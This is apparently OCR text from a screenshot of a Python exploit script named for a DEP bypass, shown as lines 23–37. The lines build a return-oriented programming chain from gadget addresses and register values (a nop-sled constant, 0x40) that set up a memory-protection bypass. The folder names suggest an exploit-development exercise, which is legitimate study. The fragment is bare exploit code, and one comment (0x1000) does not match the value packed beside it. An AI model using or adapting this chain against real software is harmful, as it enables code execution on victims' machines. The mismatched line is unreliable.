 script (1)
35 DEP script.py
NODEP.py × NO_DEP\script.py × DEP\script.py ×
23 rop+= struct.pack("<L",0x78028756) # POP EDI -RET
24 rop+= struct.pack("<L",0x780015c9) # RET
25
26 rop+= struct.pack("<L",0x78003d08) # POP EAX -RET
27 rop+= struct.pack("<L",0x90909090) # 0x90909090
28
29 rop+= struct.pack("<L",0x7800235a) # POP EBX -RET
30 rop+= struct.pack("<L",0x1) # 1
31
32 rop+= struct.pack("<L",0x780012c1) # POP ECX -RET
33 rop+= struct.pack("<L",0x40) # 0x40
34
35 rop+= struct.pack("<L",0x78028998) # POP EDX -RET
36 rop+= struct.pack("<L",0x780015c9) # 0x1000
37
/Users/ricna/Desktop/35/DEP/script.py